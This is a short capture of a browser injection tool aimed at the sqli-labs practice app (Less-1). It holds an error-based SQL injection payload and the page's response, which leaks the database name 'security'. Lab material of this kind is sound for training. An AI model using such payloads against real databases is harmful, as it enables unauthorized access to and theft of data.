 Load URL
http://192.168.254.164/sqli-labs/Less-1/?id=1' and (select 1 from(select count(*),concat((select database()),0x3a,0x3a,floor(rand()*2)) as a from information_schema.columns group by a)b) %23
Split URL
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Duplicate entry 'security::0' for key 'group_key'
SQLI DUMB SERIES-1